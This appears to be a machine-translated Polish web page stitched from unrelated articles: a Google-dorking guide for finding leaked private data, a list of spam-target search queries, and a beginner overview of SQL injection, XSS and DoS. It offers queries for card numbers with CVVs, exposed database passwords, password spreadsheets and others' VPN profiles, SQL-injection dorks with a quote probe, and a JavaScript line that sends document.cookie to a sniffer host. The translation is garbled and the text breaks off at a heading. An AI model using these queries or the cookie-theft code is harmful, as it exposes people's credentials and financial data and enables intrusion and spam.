 Zaloguj się
Zaloguj sięFirmy inurl artist zobacz php id. Instrukcje używania jSQL Injection - wielofunkcyjnego narzędzia do wyszukiwania i obsługi zastrzyków SQL w Kali Linux
Uzyskanie prywatnych danych nie zawsze oznacza hackowanie - czasami są one publikowane w domenie publicznej. Znajomość ustawień Google i odrobina pomysłowości pozwoli ci znaleźć wiele interesujących rzeczy - od numerów kart kredytowych po dokumenty FBI.
OSTRZEŻENIE
Wszystkie informacje są dostarczane wyłącznie w celach informacyjnych. Ani redaktorzy, ani autor nie ponoszą odpowiedzialności za ewentualne szkody spowodowane materiałami w tym artykule.Wszystko jest dzisiaj połączone z Internetem, bez obawy o ograniczenie dostępu. Dlatego wiele prywatnych danych staje się ofiarą wyszukiwarek. Roboty pająki nie są już ograniczone do stron internetowych, ale indeksują całą dostępną zawartość w sieci i stale dodają informacje, które nie są przeznaczone do ujawnienia w swoich bazach danych. Poznanie tych tajemnic jest proste - wystarczy dokładnie wiedzieć, jak o nie zapytać.
Szukamy plików
W odpowiednich rękach Google szybko znajdzie w sieci wszystko, co złe, na przykład dane osobowe i pliki do oficjalnego użytku. Często są ukryte jak klucz pod wycieraczką: nie ma rzeczywistych ograniczeń dostępu, dane po prostu znajdują się z tyłu strony, gdzie linki nie prowadzą. Standardowy interfejs internetowy Google zapewnia tylko podstawowe zaawansowane ustawienia wyszukiwania, ale nawet tam wystarczy.
Możesz ograniczyć wyszukiwanie plików określonego typu w Google za pomocą dwóch operatorów: typ pliku i ext. Pierwszy ustawia format identyfikowany przez wyszukiwarkę według nagłówka pliku, drugi - rozszerzenie pliku, niezależnie od jego wewnętrznej zawartości. Podczas wyszukiwania w obu przypadkach musisz podać tylko rozszerzenie. Początkowo operator ext był wygodny w użyciu w przypadkach, w których brakowało specyficznych atrybutów formatu pliku (na przykład do wyszukiwania plików konfiguracyjnych ini i cfg, w których mogło być cokolwiek). Teraz algorytmy Google się zmieniły i nie ma widocznej różnicy między operatorami - w większości przypadków wyniki są takie same.

Filtrowanie problemu
Domyślnie Google wyszukuje wszystkie słowa na wprowadzonych znakach w poszukiwaniu wszystkich plików na indeksowanych stronach. Można ograniczyć zakres wyszukiwania według domeny najwyższego poziomu, określonej witryny lub lokalizacji żądanej sekwencji w samych plikach. W przypadku dwóch pierwszych opcji używany jest operator witryny, po którym wprowadza się nazwę domeny lub wybraną witrynę. W trzecim przypadku cały zestaw operatorów pozwala wyszukiwać informacje w polach usług i metadanych. Na przykład allinurl znajdzie to, co jest ustawione w treści samych linków, allinanchor w tekście oznaczonym , allintitle w nagłówkach stron, allintext w treści stron.
Dla każdego operatora dostępna jest wersja lite z krótszą nazwą (bez prefiksu wszystkie). Różnica polega na tym, że allinurl znajdzie linki ze wszystkimi słowami, a inurl tylko z pierwszym. Drugie i kolejne słowa z zapytania mogą pojawić się na stronach internetowych w dowolnym miejscu. Operator inurl ma również różnice w stosunku do innego podobnego znaczenia - witryny. Pierwszy pozwala również znaleźć dowolną sekwencję znaków w łączu do szukanego dokumentu (na przykład / cgi-bin /), który jest powszechnie używany do wyszukiwania komponentów o znanych lukach.
Spróbujmy w praktyce. Bierzemy filtr allintekstowy i robimy to, aby żądanie zawierało listę numerów i kodów weryfikacyjnych kart kredytowych, które wygasną za dwa lata (lub gdy ich właściciele będą zmęczeni karmieniem wszystkich z rzędu).
Allintext: data ważności numeru karty / 2017 cvv 
Kiedy czytasz w wiadomościach, że młody haker „zhakował serwery” Pentagonu lub NASA kradnąc tajne informacje, w większości przypadków mówimy o takiej elementarnej technice korzystania z Google. Załóżmy, że interesuje nas lista pracowników NASA i ich dane kontaktowe. Z pewnością taka lista ma formę elektroniczną. Dla wygody lub ze względu na niedopatrzenie może również leżeć na stronie internetowej organizacji. Logiczne jest, że w tym przypadku nie będzie żadnych linków do niego, ponieważ jest on przeznaczony do użytku wewnętrznego. Jakie słowa mogą znajdować się w takim pliku? Co najmniej pole adresu. Sprawdzenie wszystkich tych założeń jest łatwe.

Inurl: nasa.gov filetype: xlsx „address”

Korzystamy z biurokracji
Takie ustalenia są przyjemnym drobiazgiem. Naprawdę solidny haczyk zapewnia bardziej szczegółową wiedzę operatorów Google dla webmasterów, samej sieci i funkcji szukanej struktury. Znając szczegóły, możesz łatwo odfiltrować dane wyjściowe i wyjaśnić właściwości plików, których potrzebujesz, aby uzyskać naprawdę cenne dane w bilansie. To zabawne, że biurokracja przychodzi tu na ratunek. Tworzy typowe sformułowania, za pomocą których wygodnie jest wyszukiwać informacje niejawne przypadkowo wyciekające do sieci.
Na przykład obowiązkowy znaczek Oświadczenia o dystrybucji w Biurze Departamentu Obrony USA oznacza znormalizowane ograniczenia dotyczące dystrybucji dokumentu. Litera A oznacza publiczne publikacje, w których nie ma nic tajnego; B - przeznaczony wyłącznie do użytku wewnętrznego, C - ściśle poufny itd. F. Oddzielnie występuje litera X, która oznacza szczególnie cenne informacje reprezentujące tajemnice państwowe najwyższego poziomu. Pozwólmy szukać takich dokumentów tym, którzy mają to zrobić na służbie, a my ograniczamy się do akt z literą C. Zgodnie z dyrektywą DoDI 5230.24 takie oznaczenia są przypisywane do dokumentów opisujących kluczowe technologie podlegające kontroli eksportu. Tak starannie strzeżone informacje można znaleźć na stronach w domenie najwyższego poziomu.mil przydzielonych armii amerykańskiej.
„OŚWIADCZENIE DYSTRYBUCYJNE C” inurl: navy.mil 
To bardzo wygodne, że w domenie.mil są gromadzone tylko strony internetowe z Departamentu Obrony USA i organizacji kontraktujących. Wyniki wyszukiwania z ograniczeniami domen są wyjątkowo czyste, a nagłówki są oczywiste. Poszukiwanie rosyjskich tajemnic w ten sposób jest praktycznie bezużyteczne: w domenach the.ru.ru panuje chaos, a nazwy wielu systemów broni brzmią jak systemy botaniczne (Kiparis SP, działa samobieżne Akatsiya), a nawet wspaniałe (Buratino TOS).

Po dokładnym przestudiowaniu dowolnego dokumentu z witryny w domenie.mil możesz zobaczyć inne znaczniki, aby zawęzić wyszukiwanie. Na przykład odniesienie do ograniczeń eksportowych „Sec 2751”, które jest również wygodne do wyszukiwania interesujących informacji technicznych. Od czasu do czasu jest on usuwany z oficjalnych witryn, w których kiedyś się pojawił, dlatego jeśli nie możesz znaleźć interesującego linku w wynikach wyszukiwania, użyj pamięci podręcznej Google (wyciągu z pamięci podręcznej) lub strony internetowej Archiwum internetowego.
Wspinamy się w chmury
Oprócz przypadkowo odtajnionych dokumentów ministerstw, pamięć podręczna Google czasami wyświetla linki do plików osobistych z Dropbox i innych usług przechowywania, które tworzą „prywatne” linki do danych publikowanych publicznie. Dzięki usługom alternatywnym i domowym jest jeszcze gorzej. Na przykład następujące zapytanie wyszukuje dane od wszystkich klientów Verizon, którzy mają zainstalowany serwer FTP i aktywnie korzystają z routera.
Allinurl: ftp: // verizon.net
Tak mądrych ludzi jest ponad czterdzieści tysięcy, a wiosną 2015 roku było ich o rząd wielkości więcej. Zamiast Verizon.net możesz zastąpić nazwę dowolnego znanego dostawcy, a im więcej wiadomo, tym większy haczyk. Dzięki wbudowanemu serwerowi FTP pliki można wyświetlać na zewnętrznym dysku podłączonym do routera. Zwykle jest to NAS do pracy zdalnej, chmury osobistej lub innego rodzaju pobieranie plików peer-to-peer. Cała zawartość takich multimediów jest indeksowana przez Google i inne wyszukiwarki, dzięki czemu można uzyskać dostęp do plików przechowywanych na dyskach zewnętrznych za pomocą bezpośredniego łącza.

Podglądanie konfiguracji
Przed masową migracją do chmur proste serwery FTP, które również miały wiele luk, były zdalne. Wiele z nich jest nadal aktualnych. Na przykład popularny program WS_FTP Professional ma dane konfiguracyjne, konta użytkowników i hasła przechowywane w pliku ws_ftp.ini. Łatwo go znaleźć i odczytać, ponieważ wszystkie wpisy są zapisywane w formacie tekstowym, a hasła są szyfrowane algorytmem Triple DES po minimalnym zaciemnieniu. W większości wersji wystarczy upuścić pierwszy bajt.

Hasła takie można łatwo odszyfrować za pomocą narzędzia do deszyfrowania haseł WS_FTP lub bezpłatnej usługi internetowej.

Mówiąc o włamaniu się na dowolną stronę, zwykle oznaczają one uzyskanie hasła z dzienników i kopii zapasowych plików konfiguracyjnych CMS lub aplikacji e-commerce. Jeśli znasz ich typową strukturę, możesz łatwo określić słowa kluczowe. Linie takie jak te w pliku ws_ftp.ini są niezwykle powszechne. Na przykład Drupal i PrestaShop muszą mieć identyfikator użytkownika (UID) i odpowiadające mu hasło (pwd), a wszystkie informacje są przechowywane w plikach z rozszerzeniem .inc. Możesz je wyszukać w następujący sposób:
"pwd \u003d" "UID \u003d" ext: inc
Ujawniamy hasła z DBMS
W plikach konfiguracyjnych serwerów SQL nazwy użytkowników i adresy e-mail są przechowywane w postaci zwykłego tekstu, a ich skróty MD5 są zapisywane zamiast haseł. Nie można ich odszyfrować, mówiąc ściśle, jednak można znaleźć dopasowanie między znanymi parami hash - hasło.

Nadal istnieją DBMS, które nawet nie używają haszowania haseł. Pliki konfiguracyjne dowolnego z nich można po prostu wyświetlić w przeglądarce.
Intext: DB_PASSWORD typ pliku: env

Wraz z pojawieniem się serwerów Windows pliki konfiguracyjne częściowo zajęły rejestr. Możesz przeszukiwać jego gałęzie dokładnie w ten sam sposób, używając reg jako typu pliku. Na przykład:
Typ pliku: reg HKEY_CURRENT_USER „Hasło” \u003d

Nie zapomnij o oczywistości
Czasami można uzyskać dostęp do poufnych informacji za pomocą danych przypadkowo otwartych i złapanych na oczach Google. Idealną opcją jest znalezienie listy haseł w niektórych popularnych formatach. Tylko zdesperowani ludzie mogą przechowywać informacje o koncie w pliku tekstowym, dokumencie Word lub arkuszu kalkulacyjnym Excel, ale zawsze są wystarczające.
Typ pliku: xls inurl: hasło

Z jednej strony istnieje wiele sposobów zapobiegania takim incydentom. Konieczne jest określenie odpowiednich praw dostępu w htaccess, patch CMS, nie używaj lewoskrętnych skryptów i zamykaj inne dziury. Istnieje również plik listy wykluczeń robots.txt, który uniemożliwia wyszukiwarkom indeksowanie określonych w nim plików i katalogów. Z drugiej strony, jeśli struktura robots.txt na jakimś serwerze różni się od standardowej, to od razu staje się jasne, co próbują na nim ukryć.

Lista katalogów i plików w dowolnej witrynie poprzedzona jest standardowym indeksem napisów. Ponieważ powinien on pojawiać się w nagłówku w celach oficjalnych, sensowne jest ograniczenie wyszukiwania do operatora intitle. Interesujące rzeczy znajdują się w katalogach / admin /, / personal /, / etc /, a nawet / secret /.

Bądź na bieżąco z aktualizacjami
Znaczenie tutaj jest niezwykle ważne: stare luki są zamykane bardzo powoli, ale Google i jego wyniki wyszukiwania ciągle się zmieniają. Istnieje nawet różnica między filtrem „ostatnia sekunda” (& tbs \u003d qdr: s na końcu adresu URL żądania) i „w czasie rzeczywistym” (& tbs \u003d qdr: 1).
Przedział czasu dla daty ostatniej aktualizacji pliku jest również domyślnie określony przez Google. Za pomocą graficznego interfejsu internetowego można wybrać jeden z typowych okresów (godzina, dzień, tydzień itd.) Lub ustawić zakres dat, ale ta metoda nie jest odpowiednia do automatyzacji.
Wygląd paska adresu pozwala jedynie zgadywać, w jaki sposób można ograniczyć wydajność wyników za pomocą konstrukcji & tbs \u003d qdr:. Litera y po wyznaczeniu rocznego limitu (& tbs \u003d qdr: y), m pokazuje wyniki dla ostatniego miesiąca, w - dla tygodnia, d - dla ostatniego dnia, h - dla ostatniej godziny, n - dla minuty, i s - dla drugi Najnowsze wyniki, które właśnie stały się znane przez Google, można znaleźć przy użyciu filtru & tbs \u003d qdr: 1.
Jeśli musisz napisać trudny skrypt, warto wiedzieć, że zakres dat jest ustawiony w Google w formacie Julian za pośrednictwem operatora zmiany daty. Na przykład w ten sposób można znaleźć listę dokumentów PDF ze słowem poufne, pobranych od 1 stycznia do 1 lipca 2015 r.
Poufny typ pliku: pdf data: 2457024-2457205
Zakres jest określony w formacie dat juliańskich z wyłączeniem części ułamkowej. Tłumaczenie ich ręcznie z kalendarza gregoriańskiego jest niewygodne. Łatwiej jest użyć konwertera daty.
Wyceluj i przefiltruj ponownie
Oprócz określenia dodatkowych operatorów w zapytaniu wyszukiwania, można je wysłać bezpośrednio w treści łącza. Na przykład typ pliku uściślenia: pdf odpowiada konstrukcji as_filetype \u003d pdf. Dlatego wygodnie jest poprosić o wszelkie udoskonalenia. Załóżmy, że wyniki tylko z Republiki Hondurasu są określone przez dodanie cr \u003d countryHN do wyszukiwanego adresu URL i tylko z miasta Bobrujsk - gcs \u003d Bobrujsk. W sekcji dla programistów znajdziesz pełną listę.
Narzędzia automatyzacji Google ułatwiają życie, ale często zwiększają problemy. Na przykład adres IP użytkownika przez WHOIS jest określany przez jego miasto. Na podstawie tych informacji Google nie tylko równoważy obciążenie między serwerami, ale także zmienia wyniki wyników wyszukiwania. W zależności od regionu, z tym samym żądaniem, pierwsza strona otrzyma różne wyniki, a niektóre z nich mogą być całkowicie ukryte. Czując się kosmopolitycznie i szukając informacji z dowolnego kraju, pomoże jej dwuliterowy kod po dyrektywie gl \u003d country. Na przykład kod holenderski to NL, a Watykan i Korea Północna nie mają swojego kodu w Google.
Często wyniki wyszukiwania są zagracone nawet po użyciu kilku zaawansowanych filtrów. W takim przypadku łatwo jest zawęzić zapytanie, dodając do niego kilka wyjątkowych słów (każde z nich poprzedzone jest znakiem minus). Na przykład często używane są słowa Osobiste, bankowość, nazwiska i samouczek. Dlatego bardziej przejrzyste wyniki wyszukiwania nie będą wyświetlane w podręcznym przykładzie zapytania, ale w dopracowanym:
Intitle: „Indeks / Personal /” -names -tutorial -banking
Przykład na końcu
Wyrafinowany haker różni się tym, że zapewnia sobie wszystko, co niezbędne na własną rękę. Na przykład VPN jest wygodną rzeczą, ale albo drogą, albo tymczasową i z ograniczeniami. Subskrypcja dla samego siebie jest zbyt droga. Dobrze, że są subskrypcje grupowe, a dzięki Google łatwo staje się częścią dowolnej grupy. Aby to zrobić, po prostu znajdź plik konfiguracyjny Cisco VPN, który ma raczej niestandardowe rozszerzenie PCF i rozpoznawalną ścieżkę: Program Files \\ Cisco Systems \\ VPN Client \\ Profiles. Jedna prośba i dołączasz, na przykład, do przyjaznego personelu Uniwersytetu w Bonn.
Typ pliku: pcf vpn OR Group

INFO
Google znajduje pliki konfiguracyjne z hasłami, ale wiele z nich jest szyfrowanych lub zastępowanych hashami. Jeśli zobaczysz wiersze o stałej długości, natychmiast poszukaj usługi odszyfrowywania.Hasła są szyfrowane, ale Maurice Massard napisał już program do ich odszyfrowania i udostępnia je bezpłatnie za pośrednictwem thecampusgeeks.com.
Dzięki Google przeprowadzane są setki różnych rodzajów ataków i testów penetracyjnych. Istnieje wiele opcji, które wpływają na popularne programy, główne formaty baz danych, liczne luki w PHP, chmurach i tak dalej. Jeśli dokładnie reprezentujesz to, czego szukasz, znacznie uprości to otrzymywanie niezbędnych informacji (szczególnie tych, których nie planowano upublicznić). Ani jeden Shodan nie dostarcza ciekawych pomysłów, ale baza indeksowanych zasobów sieciowych!
Jak wyszukiwać za pomocą google.com
Prawdopodobnie wszyscy wiedzą, jak korzystać z wyszukiwarki takiej jak Google \u003d), ale nie wszyscy wiedzą, że jeśli poprawnie utworzysz zapytanie przy użyciu specjalnych wzorów, możesz osiągnąć wyniki tego, czego szukasz, znacznie wydajniej i szybciej \u003d) W tym artykule postaram się to pokazać i jak należy zrobić, aby wyszukiwać poprawnie
Google obsługuje kilka zaawansowanych operatorów wyszukiwania, które mają specjalne znaczenie podczas wyszukiwania w google.com. Zazwyczaj operatorzy ci modyfikują wyszukiwanie, a nawet każą Google przeprowadzać zupełnie inne wyszukiwania. Na przykład konstrukcja link: jest specjalnym operatorem i prośbą link: www.google.com nie zapewni normalnego wyszukiwania, ale zamiast tego znajdzie wszystkie strony internetowe, które zawierają linki do google.com.
alternatywne typy wniosków
pamięć podręczna: Jeśli do zapytania podasz inne słowa, Google podświetli te zawarte słowa w zbuforowanym dokumencie.
Na przykład pamięć podręczna: www.site web pokaże zawartość z pamięci podręcznej z wyróżnionym słowem „sieć”.
link: zapytanie wyszukiwania omówione powyżej pokaże strony internetowe, które zawierają linki do określonego zapytania.
Na przykład: link: www.site wyświetli wszystkie strony, na których znajduje się link do http: //www.site
powiązane: Wyświetla strony internetowe, które są „powiązane” z określoną stroną internetową.
Na przykład powiązane: www.google.com wyświetli listę stron internetowych podobnych do strony głównej Google.
informacje: Prośba o informacje: Zawiera niektóre informacje Google na temat żądanej strony internetowej.
Na przykład informacje: strona pokaże informacje o naszym forum \u003d) (Armada - Forum dla dorosłych webmasterów).
Inne prośby o informacje
zdefiniuj: Zdefiniuj zapytanie: zapewni definicję słów, które wpiszesz po skompilowaniu z różnych źródeł sieciowych. Definicja będzie dotyczyła całej wprowadzonej frazy (to znaczy będzie zawierać wszystkie słowa w dokładnym zapytaniu).
zapasy: Jeśli rozpoczniesz żądanie od zapasów: Google przetworzy resztę warunków żądania jako symbole giełdy i skontaktuje się ze stroną zawierającą gotowe informacje na temat tych symboli.
Na przykład zapasy: Intel yahoo pokaże informacje o Intel i Yahoo. (Pamiętaj, że musisz wydrukować najnowsze symbole wiadomości, a nie nazwę firmy)
Modyfikatory zapytań
strona: Jeśli podasz witrynę: w zapytaniu Google ograniczy wyniki do tych witryn, które znajdzie w tej domenie.
Możesz także wyszukiwać według poszczególnych stref, takich jak ru, org, com itp. ( site: com site: ru)
allintitle: Jeśli uruchomisz zapytanie z allintitle:, Google ograniczy wyniki wszystkimi słowami zapytania w nagłówku.
Na przykład allintitle: wyszukiwarka google zwróci wszystkie strony Google do wyszukiwania, takie jak obrazy, blog itp
intitle: Jeśli podasz intitle: w zapytaniu Google ograniczy wyniki do dokumentów zawierających to słowo w tytule.
Na przykład intitle: Biznes
allinurl: Jeśli uruchomisz zapytanie z allinurl: Google ograniczy wyniki, używając wszystkich słów zapytania w adresie URL.
Na przykład allinurl: wyszukiwarka google zwróci dokumenty z google i wyszuka w nagłówku. Opcjonalnie możesz oddzielić słowa ukośnikiem (/), a następnie słowa po obu stronach ukośnika zostaną przeszukane na tej samej stronie: Przykład allinurl: foo / bar
inurl: Jeśli podasz inurl: w zapytaniu, Google ograniczy wyniki do dokumentów zawierających to słowo w adresie URL.
Na przykład Animacja inurl: strona
intext: wyszukuje tylko określone słowo w tekście strony, ignorując tytuł i tekst linku itp., który nie jest związany. Istnieje również pochodna tego modyfikatora - allintext: tj. Ponadto wszystkie słowa w żądaniu będą wyszukiwane tylko w tekście, co jest również ważne, ignorując często używane słowa w linkach
Na przykład intext: forum
datownik: patrząc w ramach czasowych (data: 2452389-2452389), daty są określone w formacie juliańskim.
Cóż, i różnego rodzaju ciekawe przykłady zapytań
Przykłady kompilowania zapytań dla Google. Dla spamerów
Inurl: control.guest? A \u003d znak
Witryna: books.dreambook.com „URL strony głównej” „Sign my” inurl: sign
Strona: strona internetowa www.freegb.net
Inurl: sign.asp „Liczba znaków”
„Wiadomość:” inurl: sign.cfm „Nadawca:”
Inurl: register.php „Rejestracja użytkownika” „Strona internetowa”
Inurl: edu / guestbook „Sign the Guestbook”
Inurl: post „Post Comment” „URL”
Inurl: / archives / „Komentarze:” „Pamiętasz informacje?”
„Skrypt i księga gości Utworzone przez:” „URL:” „Komentarze:”
Inurl :? Action \u003d dodaj „phpBook” „URL”
Intitle: „Prześlij nową historię”
Czasopisma
Inurl: www.livejournal.com/users/ mode \u003d odpowiedz
Inurl greatjournal.com/ mode \u003d odpowiedz
Inurl: fastbb.ru/re.pl?
Inurl: fastbb.ru /re.pl? „Księga gości”
Blogi
Inurl: blogger.com/comment.g? ”PostID” „anonimowy”
Inurl: typepad.com/ „Opublikuj komentarz” „Pamiętasz dane osobowe?”
Inurl: greatjournal.com/community/ „Komentuj” „adresy anonimowych plakatów”
„Zamieść komentarz” „adresy anonimowych plakatów” -
Intitle: „Opublikuj komentarz”
Inurl: pirillo.com „Opublikuj komentarz”
Fora
Inurl: gate.html? ”Name \u003d Fora” „mode \u003d odpowiedz”
Inurl: ”forum / posting.php? Mode \u003d odpowiedz”
Inurl: ”mes.php?”
Inurl: „Members.html”
Inurl: forum / memberlist.php? ”
Postanowiłem porozmawiać trochę o bezpieczeństwie informacji. Ten artykuł będzie przydatny dla początkujących programistów i tych, którzy dopiero zaczynają angażować się w programowanie Frontend. W czym jest problem
Wielu początkujących programistów tak chętnie pisze kod, że całkowicie zapominają o bezpieczeństwie swojej pracy. A co najważniejsze, zapominają o takich lukach, jak zapytanie SQL, XXS. Wymyślają również proste hasła do swoich paneli administracyjnych i są brutalne. Czym są te ataki i jak można ich uniknąć?
Wstrzyknięcie SQL
Wstrzyknięcie SQL jest najczęstszym typem ataku bazy danych, który występuje podczas zapytania SQL dla określonego DBMS. Wiele osób, a nawet duże firmy, cierpią z powodu takich ataków. Przyczyną jest błąd programisty podczas pisania bazy danych i, w rzeczywistości, zapytań SQL.
Atak typu iniekcji SQL jest możliwy z powodu nieprawidłowego przetwarzania danych wejściowych używanych w zapytaniach SQL. Po udanym ataku hakera ryzykujesz utratą nie tylko zawartości baz danych, ale także odpowiednio haseł i dzienników panelu administracyjnego. Te dane wystarczą, aby całkowicie przejąć witrynę lub wprowadzić w niej nieodwracalne poprawki.
Atak może być z powodzeniem odtworzony w skryptach napisanych w PHP, ASP, Perlu i innych językach. Sukces takich ataków zależy bardziej od tego, który DBMS jest używany i jak skrypt jest implementowany. Na świecie istnieje wiele słabych stron do wstrzykiwania SQL. Łatwo to zweryfikować. Wystarczy wpisać „dork” - są to specjalne prośby o znalezienie wrażliwych stron. Oto niektóre z nich:
- inurl: index.php? id \u003d
- inurl: trainers.php? id \u003d
- inurl: buy.php? category \u003d
- inurl: article.php? ID \u003d
- inurl: play_old.php? id \u003d
- inurl :laration_more.php? decl_id \u003d
- inurl: pageid \u003d
- inurl: games.php? id \u003d
- inurl: page.php? file \u003d
- inurl: newsDetail.php? id \u003d
- inurl: gallery.php? id \u003d
- inurl: article.php? id \u003d
Jak z nich korzystać? Wystarczy wprowadzić je do wyszukiwarki Google lub Yandex. Wyszukiwarka da ci nie tylko wrażliwą witrynę, ale także stronę dotyczącą tej podatności. Ale nie poprzestaniemy na tym i upewnimy się, że strona jest naprawdę wrażliwa. W tym celu wystarczy po wartości „id \u003d 1” umieścić pojedynczy cytat „‘ ”. Coś takiego:
- inurl: games.php? id \u003d 1 ’
Witryna wyświetli błąd dotyczący zapytania SQL. Czego potrzebuje nasz haker?
A potem potrzebuje tego linku do strony błędu. Następnie w większości przypadków praca nad podatnością odbywa się w dystrybucji Linuksa Kali wraz z jej narzędziami w tym zakresie: wstrzykiwanie kodu wstrzykiwania i wykonywanie niezbędnych operacji. Jak to się stanie, nie mogę ci powiedzieć. Ale można to znaleźć w Internecie.
Atak XSS

Ten rodzaj ataku odbywa się na pliki cookie. Oni z kolei bardzo lubią utrzymywać użytkowników. Dlaczego nie Jak bez nich? Rzeczywiście, dzięki plikom cookie, nie prowadzimy hasła ze strony Vk.com lub Mail.ru sto razy. I niewielu, którzy je odmawiają. Ale w Internecie często pojawia się zasada dla hakerów: współczynnik wygody jest wprost proporcjonalny do współczynnika niepewności.
Aby zaimplementować atak XSS, nasz haker potrzebuje znajomości JavaScript. Język na pierwszy rzut oka jest bardzo prosty i nieszkodliwy, ponieważ nie ma dostępu do zasobów komputera. Haker może pracować z JavaScript tylko w przeglądarce, ale to wystarczy. W końcu najważniejsze jest, aby wprowadzić kod na stronie internetowej.
Nie będę mówić szczegółowo o procesie ataku. Podam tylko podstawy i znaczenie tego, jak to się dzieje.
Haker może dodać kod JS do forum lub księgi gości:
Skrypty przekierowują nas na zainfekowaną stronę, na której zostanie wykonany kod: czy będzie to sniffer, rodzaj pamięci lub exploit, który w jakiś sposób kradnie nasze pliki cookie z pamięci podręcznej.
Dlaczego JavaScript? Ponieważ JavaScript dobrze sobie radzi z żądaniami internetowymi i ma dostęp do plików cookie. Ale jeśli nasz skrypt przeniesie nas na jakąś stronę internetową, użytkownik z łatwością to zauważy. Tutaj haker używa trudniejszej opcji - po prostu wprowadza kod do obrazu.
Img \u003d nowy obraz ();
Img.src \u003d ”http://192.168.1.7/sniff.php?--------+document.cookie;
Po prostu tworzymy obraz i przypisujemy mu nasz skrypt jako adres.
Jak uchronić się przed tym wszystkim? Bardzo proste - nie klikaj podejrzanych łączy.
Ataki DoS i DDos

DoS (z angielskiego Denial of Service - odmowa usługi) - atak hakera na system komputerowy w celu doprowadzenia go do odmowy. Jest to tworzenie takich warunków, w których sumienni użytkownicy systemu nie mogą uzyskać dostępu do udostępnionych zasobów systemowych (serwerów) lub dostęp ten jest trudny. Awaria systemu może być krokiem w kierunku przechwycenia go, jeśli w sytuacji awaryjnej oprogramowanie poda pewne krytyczne informacje: na przykład wersję, część kodu programu itp. Ale najczęściej jest to miara presji ekonomicznej: utrata prostej usługi generującej dochód. Konta od dostawcy lub środki mające na celu uniknięcie ataku znacząco trafiają w cel. Obecnie ataki DoS i DDoS są najbardziej popularne, ponieważ pozwalają doprowadzić do awarii prawie każdy system bez pozostawiania istotnych prawnie dowodów.
Jaka jest różnica między atakami DoS i DDos?
DoS to atak zbudowany w inteligentny sposób. Na przykład, jeśli serwer nie sprawdzi poprawności przychodzących pakietów, haker może złożyć takie żądanie, które będzie przetwarzane na zawsze, a procesorowi zabraknie czasu na pracę z innymi połączeniami. W związku z tym klienci otrzymają odmowę usługi. Ale przeciążenie lub wyłączenie w ten sposób dużych znanych witryn nie będzie działać. Są uzbrojeni w dość szerokie kanały i wytrzymałe serwery, które bez problemu poradzą sobie z takim przeciążeniem.
DDoS jest w rzeczywistości takim samym atakiem jak DoS. Ale jeśli w DoS istnieje jeden pakiet żądań, to w DDoS może być ich bardzo wiele spośród setek lub więcej. Nawet wytrzymałe serwery nie są w stanie poradzić sobie z takim przeciążeniem. Dam przykład.
Atak DoS ma miejsce, gdy rozmawiasz z kimś, ale pojawia się jakaś niegrzeczna osoba i zaczyna głośno krzyczeć. Rozmowa jest albo niemożliwa, albo bardzo trudna. Rozwiązanie: wezwij strażnika, który uspokoi i usunie osobę z pokoju. Ataki DDoS mają miejsce, gdy tysiące ludzi wpadają na tak źle wychowanych ludzi. W takim przypadku strażnik nie będzie w stanie przekręcić i ukraść wszystkich.
DoS i DDoS są tworzone z komputerów, tak zwanych zombie. Są to zhakowane komputery użytkowników, którzy nawet nie podejrzewają, że ich komputer jest zaangażowany w atak na serwer.
Jak się przed tym uchronić? Ogólnie nic. Ale możesz skomplikować zadanie dla hakera. Aby to zrobić, musisz wybrać dobry hosting z potężnymi serwerami.
Bruteforce atak

